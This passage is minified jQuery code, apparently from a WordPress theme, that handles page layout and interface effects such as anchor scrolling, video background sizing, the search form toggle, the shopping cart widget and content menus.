strict";$j(".q_message.with_icon").length&&$j(".q_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".q_message_icon_holder").height()?$j(this).find(".q_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".q_message_icon_holder").height())})}function initImageHover(){"use strict";$j(".image_hover").length&&$j(".image_hover").each(function(){$j(this).appear(function(){var e=$j(this).attr("data-transition-delay"),t=300+parseFloat(e),i=$j(this);setTimeout(function(){i.addClass("show")},parseFloat(e)),setTimeout(function(){i.removeClass("show")},t)},{accX:0,accY:-200})})}function initProgressBarsVertical(){"use strict";$j(".q_progress_bars_vertical").length&&$j(".q_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:e+"%"},1500)},{accX:0,accY:-200})})}function initToCounterVerticalProgressBar(e){"use strict";e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var e=window.location.hash;""!==e&&0<$j('[data-q_id="'+e+'"]').length&&$j("html, body").animate({scrollTop:$j('[data-q_id="'+e+'"]').offset().top-$j("header.page_header").height()},1500)}function checkAnchorOnScroll(){var e;$j("[data-q_id]").length&&(e=$j("header.page_header").height(),$j("[data-q_id]").waypoint(function(e){var t=$j(this).data("id");$j(".main_menu a").each(function(){$j(this).prop("hash")===t&&($j(".main_menu a").parent().removeClass("active"),0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))})},{offset:e}))}function initHashClick(){"use strict";var t=$j("html, body");$j(document).on("click",".main_menu a, .qbutton, .anchor",function(){var e=$j(this).prop("hash");if(""!==e&&""===$j(this).attr("href").split("#")[0]||""!==e&&""!==$j(this).attr("href").split("#")[0]&&e===window.location.hash||$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0])return 0<$j('[data-q_id="'+e+'"]').length&&(t.animate({scrollTop:$j('[data-q_id="'+e+'"]').offset().top-$j("header.page_header").height()},1500),anchorActiveState($j(this))),history.pushState&&history.pushState(null,null,e),!1}),$j(document).on("click",".mobile_menu a",function(){var e=$j(this).prop("hash");if(""!==e&&""===$j(this).attr("href").split("#")[0]||""!==e&&""!==$j(this).attr("href").split("#")[0]&&e===window.location.hash||$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0])return 0<$j('[data-q_id="'+e+'"]').length&&(t.animate({scrollTop:$j('[data-q_id="'+e+'"]').offset().top-$j(".mobile_menu").height()},500),anchorActiveState($j(this))),history.pushState&&history.pushState(null,null,e),!1})}function countClientsPerRow(){"use strict";$j(".qode_clients").length&&$j(".qode_clients").each(function(){var e,t=$j(this),i=t.height(),n=t.width(),o=t.find(".qode_client_holder").width(),a=t.find(".qode_client_holder").length;t.find(".qode_client_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=35;Math.ceil(i/e);var s=Math.ceil(n/o),r=a-s*Math.floor(a/s);0===r&&(r=s),t.find(".qode_client_holder").removeClass("border-bottom-none");var h=a-r-1;t.find(".qode_client_holder:gt("+h+")").addClass("border-bottom-none")})}function animatedTextIconHeight(){"use strict";var e,t;$j(".animated_icons_with_text").length&&((e=$j(".animated_icons_with_text")).find(".animated_text p span").each(function(){t=t>$j(this).height()?t:$j(this).height()}),t<85&&(t=85),e.find(".animated_icon_with_text_inner").height(t))}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var e,t=$j(this),i=(t.height(),t.width()),n=t.find(".animated_icon_with_text_holder").width()+1,o=t.find(".animated_icon_with_text_holder").length;t.find(".animated_icon_with_text_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=30;var a=Math.ceil(i/n),s=o-a*Math.floor(o/a);0===s&&(s=a),t.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var r=o-s-1;t.find(".animated_icon_with_text_holder:gt("+r+")").addClass("border-bottom-none")})}function anchorActiveState(e){0<e.closest(".main_menu").length&&$j(".main_menu a").parent().removeClass("active"),0===e.closest(".second").length?e.parent().addClass("active"):e.closest(".second").parent().addClass("active"),0<e.closest(".mobile_menu").length&&($j(".mobile_menu a").parent().removeClass("active"),e.parent().addClass("active")),$j(".mobile_menu a, .main_menu a").removeClass("current"),e.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(e){var t=$j(this).closest(".section").outerWidth();$j(this).width(t);var i=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(i+20),$j(this).height(i);var n=t/video_width_original,o=(i-header_height)/video_height_original,a=o<n?n:o;a*video_width_original<min_w&&(a=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(a*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(a*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-i)/2),$j(this).scrollTop(($j(this).find("video").height()-i)/2)}),$j(".carousel .item .video .video-wrap").each(function(e){var t=$j(window).width();$j(this).width(t);var i=$j(window).width()<1e3?$j("header.page_header").height()-6:0,n=$j(this).closest(".carousel.slide").height()-i;min_w=vid_ratio*(20+n),$j(this).height(n);var o=t/video_width_original,a=(n-header_height)/video_height_original,s=a<o?o:a;s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(e){var t=$j(this),i=$j(this).closest(".video").outerWidth();$j(this).width(i);var n=9*i/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(t.parent().width(i),t.parent().height(n)),min_w=vid_ratio*(20+n),$j(this).height(n);var o=i/video_width_original,a=(n-header_height)/video_height_original,s=a<o?o:a;s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-i)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)})}function initIconWithTextAnimation(){"use strict";0<$j(".q_icon_animation").length&&0===$j(".no_animation_on_touch").length&&$j(".q_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("q_show_animation")},{accX:0,accY:-200})})}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initSearchButton(){$j(".search_button").length&&$j(".search_button").on("click",function(e){var t;e.preventDefault(),$j("html").hasClass("touch")?(0===$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.qode_search_form input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".header_top_bottom_holder").css("top","50px"),$j(".qode_search_form").css("height","50px"),$j(".content_inner").css("margin-top","50px"),$scroll<34&&$j("header.page_header").css("top","0")):($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),$scroll<34&&$j("header.page_header").css("top",-$scroll)),$j(window).scroll(function(){0!==$j(".qode_search_form").height()&&50<$scroll&&($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"))}),$j(".qode_search_close").on("click",function(e){e.preventDefault(),$j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),$scroll<34&&$j("header.page_header").css("top",-$scroll)})):(t=0,$j(".title").hasClass("has_fixed_background")&&(t=parseInt($j(".title.has_fixed_background").css("backgroundPosition").split(" ")[1])),0===$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').focus(),$j(".header_top_bottom_holder").stop().animate({top:"50px"},150),$j(".qode_search_form").stop().animate({height:"50px"},150),$j(".content_inner").stop().animate({marginTop:"50px"},150),$scroll<34&&$j("header.page_header").stop().animate({top:0},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+(t+50)+"px")):($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$scroll<34&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+t+"px")),$j(window).scroll(function(){0!==$j(".qode_search_form").height()&&50<$scroll&&($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+t+"px"))}),$j(".qode_search_close").on("click",function(e){e.preventDefault(),$j(".qode_search_form").stop().animate({height:"0"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$scroll<34&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+t+"px")}))})}function updateShoppingCart(){"use strict";function e(e,t,i){var n,o,a,s=$j(".shopping_cart_header");t["div.widget_shopping_cart_content"]&&(o=(n=jQuery(t["div.widget_shopping_cart_content"])).find(".cart_list"),a=n.find(".total").contents(":not(strong)").text(),s.find(".shopping_cart_dropdown_inner").html("").append(o),s.find(".total span").html("").append(a))}$j("body").on("bind","added_to_cart",e),$j("body").on("bind","removed_from_cart",e)}function setContentBottomMargin(){$j(".uncover").length&&$j(".content").css("margin-bottom",$j("footer").height())}function initCoverBoxes(){var t;$j(".cover_boxes").length&&($j(".cover_boxes").find("li:first-child").addClass("act"),(t=$j(".cover_boxes")).each(function(e){$j(t[e]).find("li").each(function(){$j(this).on("mouseenter mouseleave",function(){$j(t[e]).find("li").removeClass("act"),$j(this).addClass("act")})})}))}function createContentMenu(){"use strict";$j(".content_menu").each(function(){var r,h,e;0===$j(this).find("ul").length&&(""!==$j(this).css("background-color")&&(r=$j(this).css("background-color")),(h=$j("<ul class='menu'></ul>")).appendTo($j(this)),(e=$j(this).siblings(".in_content_menu")).length&&e.each(function(){var e=$j(this).data("q_id"),t=$j(this).data("q_title"),i=$j(this).data("q_icon"),n=$j("<li />"),o=$j("<i />",{class:"fa "+i}),a=$j("<a />",{href:e,html:t}),s=$j("<div />",""!==r?{class:"arrow",style:"border-color: "+r+" transparent transparent transparent"}:{class:"arrow"});o.prependTo(a),a.appendTo(n),s.appendTo(n),n.appendTo(h)}))})}function createSelectContentMenu(){"use strict";$j(".content_menu").each(function(){var n=$j(this),a=$j("<ul></ul>");a.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var e=$j(this).attr("href"),t=$j(this).text(),i=$j(this).find("i").clone();2===$j(this).parents("li").length&&(t="&nbsp;&nbsp;&nbsp;"+t),3===$j(this).parents("li").length&&(t="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+t),3<$j(this).parents("li").length&&(t="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+t);var n=$j("<li />"),o=$j("<a />",{href:e,html:t});i.prependTo(o),o.appendTo(n),n.appendTo(a)}),n.find(".nav_select_button").on("click",function(){return n.find(".nav_select_menu ul").is(":visible")?n.find(".nav_select_menu ul").slideUp():n.find(".nav_select_menu ul").slideDown(),!1}),n.find(".nav_select_menu ul li a").on("click",function(){n.find(".nav_select_menu ul").slideUp();var e=$j(this),t=e.attr("href"),i=$j("div.wpb_row[data-q_id='"+t+"'],section.parallax_section_holder[data-q_id='"+t+"']").offset().top;return $j("html,body").stop().animate({scrollTop:i},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),e.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";var e;$j("nav.content_menu").length&&(e=0,sticky_amount<content_menu_position&&(e=min_header_height_sticky),content_menu_position-e-content_menu_top_add-$scroll<=0&&$j("header").hasClass("stick")?(!(content_menu_position<sticky_amount)||sticky_amount<$scroll?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):content_menu_position-content_menu_top-content_menu_top_add-$scroll<=0&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(e){var t=$j(this).data("q_id");$j("nav.content_menu.fixed li a").each(function(){$j(this).attr("href")===t?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"}))}function contentMenuCheckLastSection(){"use strict";var e,t;$j("nav.content_menu").length&&$j(".content .in_content_menu").length&&(e=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),t=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-60,e<$scroll&&$j("nav.content_menu.fixed li").removeClass("active"),$scroll<t&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active"))}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(e){e.preventDefault();var t=$j(this);if($j(this).parent().hasClass("active"))return!1;var i=t.attr("href"),n=$j("div.wpb_row[data-q_id='"+i+"'],section.parallax_section_holder[data-q_id='"+i+"']").offset().top-content_line_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})}